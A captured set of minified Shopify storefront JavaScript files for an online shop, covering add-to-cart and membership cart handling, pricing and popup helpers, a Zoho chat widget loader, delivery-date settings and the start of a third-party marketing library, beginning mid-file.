[data-product-id="${varientID}"]`);subscription_ATC=document.querySelector(".price-CTA-wrapper"),getSiblings(selected_price_wrapper).forEach(sibling=>sibling.classList.add("hidden")),selected_price_wrapper.classList.remove("hidden"),subscriptionATC?.setAttribute("data-product-id",varientID),localStorage.setItem("aikey",subscription_ATC.outerHTML)})}),localStorage.getItem("aikey")&&document.querySelector(".ai-section")?(document.querySelector(".ai-section").innerHTML=localStorage.getItem("aikey"),document.querySelector(".ai-section").firstElementChild.classList.add("sticky")):document.querySelector("#ai-subscription-cta button")?.addEventListener("click",e=>{localStorage.setItem("aikey","")}),ShopifyATC=addData=>{fetch("/cart/add.js",{body:JSON.stringify(addData),credentials:"same-origin",headers:{"Content-Type":"application/json","X-Requested-With":"xmlhttprequest"},method:"POST"}).then(function(response){return response.json()}).then(function(json){location.href="/cart"}).catch(function(err){console.error(err)})};
//# sourceMappingURL=/cdn/shop/t/408/assets/custom-scripts.js.map?v=6638335176922678821766501906


--- FILE ---
content_type: text/javascript
request_url: https://dailyhighclub.com/cdn/shop/t/408/assets/product-form.js?v=123710091533013858281766501909
body_size: 627
content:
customElements.get("product-form")||customElements.define("product-form",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.form.querySelector("[name=id]").disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog"),this.buyMembership=document.getElementById("accept_policy"),this.memberProduct=document.querySelector(".cc-pricing-table-wrap")?.dataset?.elite}onSubmitHandler(evt){if(evt.preventDefault(),this.submitButton.getAttribute("aria-disabled")==="true")return;this.handleErrorMessage(),this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.classList.add("loading"),this.querySelector(".loading-overlay__spinner").classList.remove("hidden");const config=fetchConfig("javascript");config.headers["X-Requested-With"]="XMLHttpRequest",delete config.headers["Content-Type"];const formData=new FormData(this.form),variantId=formData.get("id");variantId?fetch("/products.json").then(response=>response.json()).then(data=>{const product=data.products.find(p=>p.variants.some(v=>v.id==variantId));if(product){const variant=product.variants.find(v=>v.id==variantId);variant&&variant.sku==="EMG-001"&&formData.set("quantity","1")}this.processFormSubmission(formData,config)}).catch(()=>{this.processFormSubmission(formData,config)}):this.processFormSubmission(formData,config)}processFormSubmission(formData,config){this.cart&&(formData.append("sections",this.cart.getSectionsToRender().map(section=>section.id)),formData.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),config.body=formData,this.buyMembership&&this.buyMembership.checked?setTimeout(async()=>{const formData2={items:[{id:this.memberProduct,quantity:1,properties:{_type:"hide"}}]};try{const response=await fetch(window.Shopify.routes.root+"cart/add.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(formData2)});if(!response.ok)throw new Error("Failed to add item to cart");const data=await response.json();this.submitCartRequest(config)}catch(error){console.error("Error adding item to cart:",error)}},500):this.submitCartRequest(config)}submitCartRequest(config){fetch(`${routes.cart_add_url}`,config).then(response=>response.json()).then(response=>{if(console.log(response),response.status){this.handleErrorMessage(response.description);const soldOutMessage=this.submitButton.querySelector(".sold-out-message");if(!soldOutMessage)return;this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.querySelector("span").classList.add("hidden"),soldOutMessage.classList.remove("hidden"),this.error=!0;return}else if(!this.cart){window.location=window.routes.cart_url;return}if(this.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form"}),this.error=!1,[32435612745808,32435461095504,32435481641040,32929677213776].includes(response.id)){window.location="/cart";return}const quickAddModal=this.closest("quick-add-modal");quickAddModal?(document.body.addEventListener("modalClosed",()=>{setTimeout(()=>{this.cart.renderContents(response)})},{once:!0}),quickAddModal.hide(!0)):this.cart.renderContents(response)}).catch(e=>{console.error(e)}).finally(()=>{this.submitButton.classList.remove("loading"),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled"),this.querySelector(".loading-overlay__spinner").classList.add("hidden")})}handleErrorMessage(errorMessage=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!errorMessage),errorMessage&&(this.errorMessage.textContent=errorMessage))}});
//# sourceMappingURL=/cdn/shop/t/408/assets/product-form.js.map?v=123710091533013858281766501909


--- FILE ---
content_type: text/javascript
request_url: https://dailyhighclub.com/cdn/shop/t/408/assets/cc-custom.js?v=60220701878575864241766501908
body_size: 809
content:
const getCart=async()=>(await fetch(window.Shopify.routes.root+"cart.js",{method:"GET",headers:{"Content-Type":"application/json"}})).json();document.addEventListener("DOMContentLoaded",()=>{}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".cc-sites-access-button").forEach(item=>{item.addEventListener("click",e=>{e.preventDefault();const content=JSON.parse(item.dataset.content),template=`
            <div class="cc-site-popup-block">
              <button class="cc-site-popup-close-button" onclick="closePopup()">
                <img src="https://cdn.shopify.com/s/files/1/0925/7290/files/close-button.png" class="img-responsive" />
              </button>
              <div class="cc-site-popup-content">
                <div class="cc-site-popup-logo">
                  <img src="${content.logo}" class="img-responsive" />
                </div>
                <div class="cc-site-popup-list">
                  <h3>${content.club.heading}</h3>
                  <ul>
                    ${content.club.list.map(item2=>`
                        <li>
                          <img src="https://cdn.shopify.com/s/files/1/0925/7290/files/red-tick.png?v=1732415833" class="img-responsive" />
                          <span>${item2}</span>
                        </li>`).join("")}
                  </ul>
                </div>
                <div class="cc-site-popup-list">
                  <h3>${content.elite.heading}</h3>
                  <ul>
                    ${content.elite.list.map(item2=>`
                        <li>
                          <img src="https://cdn.shopify.com/s/files/1/0925/7290/files/blue-tick.png?v=1732415833" class="img-responsive" />
                          <span>${item2}</span>
                        </li>`).join("")}
                  </ul>
                </div>
              </div>
               <button class="cc-site-popup-close-button-text" onclick="closePopup()">Close</button>
            </div>
          `;document.body.insertAdjacentHTML("afterbegin",template)})})});function closePopup(){const popup=document.querySelector(".cc-site-popup-block");popup&&popup.remove()}document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".cc-already-elite-member").forEach(item=>{item.addEventListener("click",async e=>{e.preventDefault(),alert("Already An Elite Member!")})})}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".cc-elite-product-api").forEach(item=>{item.addEventListener("click",async e=>{e.preventDefault(),e.target.textContent="Loading...";const id=e.target.dataset.id;if((await getCart()).items.find(item2=>item2.variant_id==id)){const updates={[id]:1};try{const response=await fetch(window.Shopify.routes.root+"cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({updates})});if(!response.ok)throw new Error("Failed to remove item from cart");const data=await response.json();console.log("Item removed from cart:",data),alert("Elite Membership Product is already in the cart"),window.location.href="/cart"}catch(error){console.error("Error removing item from cart:",error)}}else{const formData={items:[{id:+id,quantity:1,properties:{_type:"hide"}}]};try{const response=await fetch(`${window.Shopify.routes.root}cart/add.js`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(formData)});if(!response.ok)throw new Error("Failed to add item to cart");const data=await response.json();window.location.href="/cart"}catch(error){console.error("Error adding item to cart:",error),e.target.textContent="Error, try again"}}})})}),document.addEventListener("DOMContentLoaded",()=>{const variantSelect=document.getElementById("cc-pricing-variants-select"),pricingTable=document.querySelector(".price-table");if(variantSelect&&pricingTable){const singleVariantWrap=Array.from(document.querySelectorAll(".product-form__input:not(.product-form__quantity)")).map(single=>single).reduce((acc,single)=>(single.addEventListener("click",e=>{e.target.tagName==="INPUT"&&checkOthers()}),acc.push(single),acc),[]),checkOthers=()=>{const checkedInputs=singleVariantWrap.reduce((acc,single)=>{const checkedInput=single.querySelector("input:checked");return checkedInput&&acc.push(checkedInput.value),acc},[]),matchedOptions=Array.from(variantSelect.options).filter(option=>checkedInputs.every((inputValue,index)=>option.dataset[`option${index+1}`]===inputValue));if(matchedOptions.length>0){const{price:marketPrice,memberPrice,elitePrice}=matchedOptions[0].dataset,priceMapping={market:marketPrice,member:memberPrice,elite:elitePrice};Object.keys(priceMapping).forEach(type=>{const cell=pricingTable.querySelector(`.${type}-cell .price`);if(cell){let price=priceMapping[type];if(price=price!=null?parseFloat(price):0,price>0){cell.parentElement.style.display="table-cell";const formattedPrice=`${window.Shopify.money_format[0]}${(type==="market"?price/100:price).toFixed(2)}`;cell.innerHTML=formattedPrice}else cell.parentElement.style.display="none"}})}}}}),document.addEventListener("DOMContentLoaded",()=>{const productSlider=document.querySelectorAll(".cc-products-slider");productSlider.length>0&&productSlider.forEach(slider=>{new Splide(slider,{perPage:3,gap:"26px",rewind:!0,arrows:!1,pagination:!1,breakpoints:{1200:{perPage:2},800:{type:"loop",padding:"15%",perPage:1}}}).mount()});const sitesSlider=document.querySelectorAll(".cc-sites-slider");sitesSlider.length>0&&sitesSlider.forEach(slider=>{new Splide(slider,{perPage:4,gap:"24px",rewind:!0,arrows:!1,pagination:!1,breakpoints:{1200:{perPage:2},800:{type:"loop",padding:"15%",perPage:1}}}).mount()})});
//# sourceMappingURL=/cdn/shop/t/408/assets/cc-custom.js.map?v=60220701878575864241766501908


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://salesiq.zohopublic.ca/widget?wc=75ec7f2b46664455c8f2b1446704a978318a0b594e1125f8dd167e7142cd8540
body_size: 1851
content:
window._STATICURLS=["js.zohocdn.com","css.zohocdn.com","https://ca1-files.zohopublic.ca","salesiq.zohopublic.ca","salesiq.zohocloud.ca","salesiq.zohocloud.ca"];NEW_STATIC_URLS=[["https://js.zohocdn.com/salesiq/RESOURCE_BUNDLES/embedcw/js/embed.45ee3dQ-k7EtGhr3Qru5iHULp3rmsuUKHW7r3wVoYPflvMK_Yh2NRdU9a1ciITG6.js","https://js.zohocdn.com/salesiq/RESOURCE_BUNDLES/embedcw/js/embed~common.XH4mr8l9Wz4snN-dx8306qRkWtgDG87x1PKGJewDFimMqnUuUcmzm0XMEgnMdwE-.js","https://js.zohocdn.com/salesiq/RESOURCE_BUNDLES/embedcw/js/chunk-vendors.cr66Q7vDy6OEBKZjWCpSIYChVy1NfF_PpbwCU-162bPGhI0RKKiChMA7W7g7b9hi.js","https://js.zohocdn.com/salesiq/RESOURCE_BUNDLES/embedcw/js/embed~rtl.8728LZWoCOqjN7OZXqDSqBm0-IXcBuXDw1cBYYeJdSvpbKIiXYqtoQ4-WSdK3cc_.js"],["https://js.zohocdn.com/salesiq/RESOURCE_BUNDLES/embedcw/js/embed~modern.jL6AC76nM0Om9nEj2d_qbkWnpLG2OP4kf8sNQmiGDZmKrQQlbAyFrOk42WcSMI9_.js","https://js.zohocdn.com/salesiq/RESOURCE_BUNDLES/embedcw/js/embed~common~modern.yI5hQ8JgyF3w0lgZqyD6YTIus-HLUG6RlE428DiJ-rs_IZF2oUegE0PeBH_oEOyR.js","https://js.zohocdn.com/salesiq/RESOURCE_BUNDLES/embedcw/js/chunk-vendors~modern.ehTgdSWFikbfj-ysZe3XB2UJqHbYqjtlA-YvYRmDDQ3Post80Rx0t9_iSnaRDkJs.js","https://js.zohocdn.com/salesiq/RESOURCE_BUNDLES/embedcw/js/embed~modern~rtl.HKK6aNBVh2iYOQ7O6Ua_ifG_qtGmGlOuL_zZE9ccUAqudB2iKkA_d1HTS9QhfY4q.js"],["https://css.zohocdn.com/salesiq/RESOURCE_BUNDLES/embedcw/css/embed.exnsYqWP7u8FZ0_2u_4Z4ZEfZeXjzKT_y0HusFDhW4T2jNccB6fwMF9OIm78Kbvz.css","https://css.zohocdn.com/salesiq/RESOURCE_BUNDLES/embedcw/css/embed~rtl.FgsRcfP8os_KPzzVF1C0N4Sg1VPZOu3lS40nfHxr-FswWHRh1Zh_sayRTROwYZoV.css"],["https://css.zohocdn.com/salesiq/RESOURCE_BUNDLES/embedcw/css/embed~common.J0daNT_9820nauiAdmFKjYPmrClcbPpH8h_KMy9fgP4WdZ461gcQE617tQvHFPFi.css","https://css.zohocdn.com/salesiq/RESOURCE_BUNDLES/embedcw/css/embed~common~rtl.rgqnzFuvJcYH7_bMZ2ToNuoR5KXRhHYznKf6qMzqENE5_dhigWfhctxUpb804fFK.css"]];_STATIC_URL='https://static.zohocdn.com';_NEW_MEDIARTC_URLS=["https://js.zohocdn.com/salesiq/js/embedmedia-rtc-new_ahldkw-30yxFSSVP_P3WPA7gfNxKxtk-Ic8_DmtQlqSGTYc3nZcdPIelqJYPgE_X_.js","https://js.zohocdn.com/salesiq/thirdparty/js/jquery.min.js"];window._SIQ_WC='75ec7f2b46664455c8f2b1446704a978318a0b594e1125f8dd167e7142cd8540';window._BRANDS_V3=false;(function(){var i=window;i.$zoho=i.$zoho||{};$zoho.salesiq=$zoho.salesiq||{ready:function(){}};var n="siq_embed";var o=function(){var e="ZSIQ_"+i._SIQ_WC;i._siqSDB=JSON.parse(sessionStorage.getItem(n)||"{}")[e];i._siqLDB=JSON.parse(localStorage.getItem(n)||"{}")[e];i._siqutsDB=JSON.parse(sessionStorage.getItem("utsdb")||"{}")};i.addEventListener("message",function(e){var t;try{t=JSON.parse(e.data)}catch(a){}if(!t){return}if(t.type!=="siqdbupdate"){return}if(e.source!==i){return}var s=t.isSession?sessionStorage:localStorage;var r=t.dbKey||n;s.setItem(r,JSON.stringify(Object.assign({},JSON.parse(s.getItem(r)||"{}"),t.value)));});o()})();!function(e){var t=function(y){e.head.appendChild(y)};var w=window._SIQ_JS_PARAM||"";var n=$zoho.salesiq.nonce||(e.getElementById('zsiqscript')||{}).nonce,s=(s,c)=>{var a=e.createElement("script");a.src=s,a.type=c,a.id="zsiqscript",n&&(a.setAttribute('nonce', n)),t(a)};s("https://js.zohocdn.com/salesiq/RESOURCE_BUNDLES/embedfloat/js/float~plain~modern.qpkxgR6K6jU1htj8rYgFMQnQQ6d_50lC2t_u9G8jiWw1Sd9ttVpGUUFOIqcdWfZG.js"+w,"module"),s("https://js.zohocdn.com/salesiq/RESOURCE_BUNDLES/embedfloat/js/float~plain.sdvdCxVgDoOcV2M2UxnpR8TUtEcUlQWmcaW5cOzhjylS_nh00xkBBcwWjPUoHVRt.js"+w,"nomodule");var c=e.createElement("link");c.rel="stylesheet",c.type="text/css",n&&(c.setAttribute('nonce', n)),c.href="https://css.zohocdn.com/salesiq/RESOURCE_BUNDLES/embedfloat/css/float.k0aKDi1C6mya7xhXtw_MoqQaFoZKmOVHM2XCy90x5EhJ7BvQYwKO4gbI059ZjwpK.css";t(c);}(document);


--- FILE ---
content_type: text/javascript
request_url: https://dailyhighclub.com/cdn/shop/t/408/assets/edd_general_settings.js?v=153868912804581133861766501933
body_size: 504
content:
var edd_options={is_enabled:"1",cutoff_time:"2 : 00 PM",off_day:"Saturday,Sunday",message:'<div style="text-align:center;" class="" theme_primary_clr="#121212"><span class="template_order" style="display: inline-flex; width: 100%;"><span class="li_border" style="float: left; position: relative; list-style: none;text-align: center; width: 33%;"><img src="img/icon_img90.gif?v" style="    width: 50px !important;">   <br>                    <span> Order within&nbsp;</span><span style="font-style: unset; font-weight: unset; color: var(--p-text, #212b36); font-family: -apple-system, BlinkMacSystemFont, &quot;San Francisco&quot;, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, sans-serif; letter-spacing: initial;">{COUNTDOWN_TIMER}</span></span>                  <span class="li_border" style="float: left; position: relative; list-style: none;text-align: center; width: 33%;">                  <img src="img/icon_img92.gif?v" style="width: 50px !important;">   <br>                    <span> Ships on</span><br>                    <span> {min_lead_days,0} </span>                  </span>                  <span class="li_border" style="float: left; position: relative; list-style: none;text-align: center; width: 33%;">                  <img src="img/icon_img93.gif?v" style="    width: 50px !important;">   <br>                    <span> Delivered </span><br>                   <span> {max_lead_days,3} </span>                  </span>                  </span>  </div>',msg_preview:{font_size:"",text_transfrom:"initial",font_weight:"",font_style:"",text_align:"left",border:"#121212",color:"",highlight_clr:"not_set",background_clr:"#fff",background_option:"color ",background:"",margin:"",padding:"10px 10px 10px 10px ",border_radius:""},date_format:"10",is_all_products:"1",display_on_other_page:"1",cutofftime_enable:"1",edd_for_customer_or_admin:"admin",hide_default_message:"0",cart_msg_apperance:"date",holidays:'[{"holiday":"2023-12-25","name":"Christmas","every_year":"Yes"},{"holiday":"2024-01-01","name":"New Years Day","every_year":"Yes"}]',delivery_off_day:"not_set",custom_date_format:"",date_option:"default",countdown_formate:"4",check_box_change_msg_position:"1",check_box_order_confirmation:"0",custom_cart_label:"Order Estimation",detail_page_class:"",additional_script:"    ",template_id:"38",zipcode_widget_title:"Check Your Product Availability",zipcode_input_placeholder:"Hint:350040,36925",zipcode_button_text:"Check",zipcode_unserviceable_msg:"Unfortunately, this product is not available in your area",widget_btn_bg_color:"#000",widget_btn_hvr_color:"#000",widget_btn_txt_color:"#fff",widget_btn_txt_hvr_color:"#fff",animation_class:"",custom_css:"<style>\n.deliverydate. sb_delivery {\nborder: 1px solid gray !important;\n    border-radius: 10px !important;\n    font-size: 14px;\n    line-height: 1.6;\n}\n</style>",custom_js:"",sb_location:[17554377,60950085712,37385044048,60941992016,14611054705,60927311952],is_rule_set_for_location:"0",trial_active:0,trial_end_date:"2023-11-08",allow_store:0,allow_store_end_date:"not_get",plan_info:{plan:"premium",is_active:1},edd_customer_option:{min_day:"1",max_day:"3",calender_alignment:"right",cart_calendar_heading:"Schedule Product Delivery",cart_calendar_err_msg:"Please select delivery date before checkout",order_delivery_date_label:"Delivery Date",order_delivery_day_label:"Delivery Day",weekday_translation:"Sun,Mon,Tue,Wen,Thu,Fri,Sat",month_translation:"Jan,Feb,Mar,Apr,May,Jun,Jul,Aug,Sep,Oct,Nov,Dec",off_day:""},store_id:"6405"},edd_customer_option={min_day:"1",max_day:"3",calender_alignment:"right",cart_calendar_heading:"Schedule Product Delivery",cart_calendar_err_msg:"Please select delivery date before checkout",order_delivery_date_label:"Delivery Date",order_delivery_day_label:"Delivery Day",weekday_translation:"Sun,Mon,Tue,Wen,Thu,Fri,Sat",month_translation:"Jan,Feb,Mar,Apr,May,Jun,Jul,Aug,Sep,Oct,Nov,Dec",off_day:""},edd_is_install=1,edd_plan_info={plan:"premium",is_active:1},edd_random_string="W5Pc5",check_edd_data_from_liquid="1";
//# sourceMappingURL=/cdn/shop/t/408/assets/edd_general_settings.js.map?v=153868912804581133861766501933


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.convertcart.com/08779281.js?shop=dollaroll.myshopify.com
body_size: 125015
content:
/*convercart.com - dailyhighclub.com*/
(()=>{var e,t,n=[e=>{"use strict";var t=function(){var e,t,n,i,r,a,s=[],o=s.concat,c=s.filter,l=s.slice,p=window.document,d={},u={},h={"column-count":1,columns:1,"font-weight":1,"line-height":1,opacity:1,"z-index":1,zoom:1},f=/^\s*<(\w+|!)[^>]*>/,m=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,g=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,v=/^(?:body|html)$/i,b=/([A-Z])/g,x=["val","css","html","text","data","width","height","offset"],w=p.createElement("table"),y=p.createElement("tr"),k={tr:p.createElement("tbody"),tbody:w,thead:w,tfoot:w,td:y,th:y,"*":p.createElement("div")},S=/^[\w-]*$/,C={},_=C.toString,E={},T=p.createElement("div"),P=Array.isArray||function(e){return e instanceof Array};function M(e){return null==e?String(e):C[_.call(e)]||"object"}function $(e){return"function"==M(e)}function z(e){return null!=e&&e==e.window}function I(e){return null!=e&&e.nodeType==e.DOCUMENT_NODE}function O(e){return"object"==M(e)}function L(e){return O(e)&&!z(e)&&Object.getPrototypeOf(e)==Object.prototype}function N(e){var t=!!e&&"length"in e&&e.length,i=n.type(e);return"function"!=i&&!z(e)&&("array"==i||0===t||"number"==typeof t&&t>0&&t-1 in e)}function A(e){return e.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()}function R(e){return e in u?u[e]:u[e]=new RegExp("(^|\\s)"+e+"(\\s|$)")}function D(e,t){return"number"!=typeof t||h[A(e)]?t:t+"px"}function H(e){return"children"in e?l.call(e.children):n.map(e.childNodes,(function(e){if(1==e.nodeType)return e}))}function j(e,t){var n,i=e?e.length:0;for(n=0;n<i;n++)this[n]=e[n];this.length=i,this.selector=t||""}function F(n,i,r){for(t in i)r&&(L(i[t])||P(i[t]))?(L(i[t])&&!L(n[t])&&(n[t]={}),P(i[t])&&!P(n[t])&&(n[t]=[]),F(n[t],i[t],r)):i[t]!==e&&(n[t]=i[t])}function B(e,t){return null==t?n(e):n(e).filter(t)}function q(e,t,n,i){return $(t)?t.call(e,n,i):t}function V(e,t,n){null==n?e.removeAttribute(t):e.setAttribute(t,n)}function W(t,n){var i=t.className||"",r=i&&i.baseVal!==e;if(n===e)return r?i.baseVal:i;r?i.baseVal=n:t.className=n}function G(e){try{return e?"true"==e||"false"!=e&&("null"==e?null:+e+""==e?+e:/^[\[\{]/.test(e)?n.parseJSON(e):e):e}catch(t){return e}}function Y(e,t){t(e);for(var n=0,i=e.childNodes.length;n<i;n++)Y(e.childNodes[n],t)}return E.matches=function(e,t){if(!t||!e||1!==e.nodeType)return!1;var n=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.oMatchesSelector||e.matchesSelector;if(n)return n.call(e,t);var i,r=e.parentNode,a=!r;return a&&(r=T).appendChild(e),i=~E.qsa(r,t).indexOf(e),a&&T.removeChild(e),i},r=function(e){return e.replace(/-+(.)?/g,(function(e,t){return t?t.toUpperCase():""}))},a=function(e){return c.call(e,(function(t,n){return e.indexOf(t)==n}))},E.fragment=function(t,i,r){var a,s,o;return m.test(t)&&(a=n(p.createElement(RegExp.$1))),a||(t.replace&&(t=t.replace(g,"<$1></$2>")),i===e&&(i=f.test(t)&&RegExp.$1),i in k||(i="*"),(o=k[i]).innerHTML=""+t,a=n.each(l.call(o.childNodes),(function(){o.removeChild(this)}))),L(r)&&(s=n(a),n.each(r,(function(e,t){x.indexOf(e)>-1?s[e](t):s.attr(e,t)}))),a},E.Z=function(e,t){return new j(e,t)},E.isZ=function(e){return e instanceof E.Z},E.init=function(t,i){var r,a;if(!t)return E.Z();if("string"==typeof t)if("<"==(t=t.trim())[0]&&f.test(t))r=E.fragment(t,RegExp.$1,i),t=null;else{if(i!==e)return n(i).find(t);r=E.qsa(p,t)}else{if($(t))return n(p).ready(t);if(E.isZ(t))return t;if(P(t))a=t,r=c.call(a,(function(e){return null!=e}));else if(O(t))r=[t],t=null;else if(f.test(t))r=E.fragment(t.trim(),RegExp.$1,i),t=null;else{if(i!==e)return n(i).find(t);r=E.qsa(p,t)}}return E.Z(r,t)},(n=function(e,t){return E.init(e,t)}).extend=function(e){var t,n=l.call(arguments,1);return"boolean"==typeof e&&(t=e,e=n.shift()),n.forEach((function(n){F(e,n,t)})),e},E.qsa=function(e,t){var n,i="#"==t[0],r=!i&&"."==t[0],a=i||r?t.slice(1):t,s=S.test(a);return e.getElementById&&s&&i?(n=e.getElementById(a))?[n]:[]:1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType?[]:l.call(s&&!i&&e.getElementsByClassName?r?e.getElementsByClassName(a):e.getElementsByTagName(t):e.querySelectorAll(t))},n.contains=p.documentElement.contains?function(e,t){return e!==t&&e.contains(t)}:function(e,t){for(;t&&(t=t.parentNode);)if(t===e)return!0;return!1},n.type=M,n.isFunction=$,n.isWindow=z,n.isArray=P,n.isPlainObject=L,n.isEmptyObject=function(e){var t;for(t in e)return!1;return!0},n.isNumeric=function(e){var t=Number(e),n=typeof e;return null!=e&&"boolean"!=n&&("string"!=n||e.length)&&!isNaN(t)&&isFinite(t)||!1},n.inArray=function(e,t,n){return s.indexOf.call(t,e,n)},n.camelCase=r,n.trim=function(e){return null==e?"":String.prototype.trim.call(e)},n.uuid=0,n.support={},n.expr={},n.noop=function(){},n.map=function(e,t){var i,r,a,s,o=[];if(N(e))for(r=0;r<e.length;r++)null!=(i=t(e[r],r))&&o.push(i);else for(a in e)null!=(i=t(e[a],a))&&o.push(i);return(s=o).length>0?n.fn.concat.apply([],s):s},n.each=function(e,t){var n,i;if(N(e)){for(n=0;n<e.length;n++)if(!1===t.call(e[n],n,e[n]))return e}else for(i in e)if(!1===t.call(e[i],i,e[i]))return e;return e},n.grep=function(e,t){return c.call(e,t)},window.JSON&&(n.parseJSON=JSON.parse),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),(function(e,t){C["[object "+t+"]"]=t.toLowerCase()})),n.fn={constructor:E.Z,length:0,forEach:s.forEach,reduce:s.reduce,push:s.push,sort:s.sort,splice:s.splice,indexOf:s.indexOf,concat:function(){var e,t,n=[];for(e=0;e<arguments.length;e++)t=arguments[e],n[e]=E.isZ(t)?t.toArray():t;return o.apply(E.isZ(this)?this.toArray():this,n)},map:function(e){return n(n.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return n(l.apply(this,arguments))},ready:function(e){if("complete"===p.readyState||"loading"!==p.readyState&&!p.documentElement.doScroll)setTimeout((function(){e(n)}),0);else{var t=function(){p.removeEventListener("DOMContentLoaded",t,!1),window.removeEventListener("load",t,!1),e(n)};p.addEventListener("DOMContentLoaded",t,!1),window.addEventListener("load",t,!1)}return this},get:function(t){return t===e?l.call(this):this[t>=0?t:t+this.length]},toArray:function(){return this.get()},size:function(){return this.length},remove:function(){return this.each((function(){null!=this.parentNode&&this.parentNode.removeChild(this)}))},each:function(e){for(let t=0;t<this.length;t+=1){const n=this[t];if(!1===e.call(n,t,n))break}return this},filter:function(e){return $(e)?this.not(this.not(e)):n(c.call(this,(function(t){return E.matches(t,e)})))},add:function(e,t){return n(a(this.concat(n(e,t))))},is:function(e){return this.length>0&&E.matches(this[0],e)},not:function(t){var i=[];if($(t)&&t.call!==e)this.each((function(e){t.call(this,e)||i.push(this)}));else{var r="string"==typeof t?this.filter(t):N(t)&&$(t.item)?l.call(t):n(t);this.forEach((function(e){r.indexOf(e)<0&&i.push(e)}))}return n(i)},has:function(e){return this.filter((function(){return O(e)?n.contains(this,e):n(this).find(e).size()}))},eq:function(e){return-1===e?this.slice(e):this.slice(e,+e+1)},first:function(){var e=this[0];return e&&!O(e)?e:n(e)},last:function(){var e=this[this.length-1];return e&&!O(e)?e:n(e)},find:function(e){var t=this;return e?"object"==typeof e?n(e).filter((function(){var e=this;return s.some.call(t,(function(t){return n.contains(t,e)}))})):1==this.length?n(E.qsa(this[0],e)):this.map((function(){return E.qsa(this,e)})):n()},closest:function(e,t){var i=[],r="object"==typeof e&&n(e);return this.each((function(n,a){for(;a&&!(r?r.indexOf(a)>=0:E.matches(a,e));)a=a!==t&&!I(a)&&a.parentNode;a&&i.indexOf(a)<0&&i.push(a)})),n(i)},parents:function(e){for(var t=[],i=this;i.length>0;)i=n.map(i,(function(e){if((e=e.parentNode)&&!I(e)&&t.indexOf(e)<0)return t.push(e),e}));return B(t,e)},parent:function(e){return B(a(this.pluck("parentNode")),e)},children:function(e){return B(this.map((function(){return H(this)})),e)},contents:function(){return this.map((function(){return this.contentDocument||l.call(this.childNodes)}))},siblings:function(e){return B(this.map((function(e,t){return c.call(H(t.parentNode),(function(e){return e!==t}))})),e)},empty:function(){return this.each((function(){this.innerHTML=""}))},pluck:function(e){return n.map(this,(function(t){return t[e]}))},showOrHide:function(e){const t="zeptoPrevDisplay",n="none";return this.each((function(){const i=this.style,r=i.display;var a,s,o;e||r===n||(this[t]=r),i.display=e?r===n&&this[t]||(a=this.nodeName,d[a]||(s=p.createElement(a),p.body.appendChild(s),o=getComputedStyle(s,"").getPropertyValue("display"),s.parentNode.removeChild(s),"none"==o&&(o="block"),d[a]=o),d[a]):n}))},show:function(){return this.showOrHide(!0)},replaceWith:function(e){return this.before(e).remove()},wrap:function(e){var t=$(e);if(this[0]&&!t)var i=n(e).get(0),r=i.parentNode||this.length>1;return this.each((function(a){n(this).wrapAll(t?e.call(this,a):r?i.cloneNode(!0):i)}))},wrapAll:function(e){if(this[0]){var t;for(n(this[0]).before(e=n(e));(t=e.children()).length;)e=t.first();n(e).append(this)}return this},wrapInner:function(e){var t=$(e);return this.each((function(i){var r=n(this),a=r.contents(),s=t?e.call(this,i):e;a.length?a.wrapAll(s):r.append(s)}))},unwrap:function(){return this.parent().each((function(){n(this).replaceWith(n(this).children())})),this},clone:function(){return this.map((function(){return this.cloneNode(!0)}))},hide:function(){return this.showOrHide(!1)},toggle:function(t){return this.each((function(){var i=n(this);(t===e?"none"==i.css("display"):t)?i.show():i.hide()}))},prev:function(e){return n(this.pluck("previousElementSibling")).filter(e||"*")},next:function(e){return n(this.pluck("nextElementSibling")).filter(e||"*")},html:function(e){return 0 in arguments?this.each((function(t){var i=this.innerHTML;n(this).empty().append(q(this,e,t,i))})):0 in this?this[0].innerHTML:null},text:function(e){return 0 in arguments?this.each((function(t){var n=q(this,e,t,this.textContent);this.textContent=null==n?"":""+n})):0 in this?this.pluck("textContent").join(""):""},attr:function(n,i){var r;return"string"!=typeof n||1 in arguments?this.each((function(e){if(1===this.nodeType)if(O(n))for(t in n)V(this,t,n[t]);else V(this,n,q(this,i,e,this.getAttribute(n)))})):0 in this&&1==this[0].nodeType&&null!=(r=this[0].getAttribute(n))?r:e},removeAttr:function(e){return this.each((function(){1===this.nodeType&&e.split(" ").forEach((function(e){V(this,e)}),this)}))},prop:function(e,t){return 1 in arguments?this.each((function(n){this[e]=q(this,t,n,this[e])})):this[0]&&this[0][e]},removeProp:function(e){return this.each((function(){delete 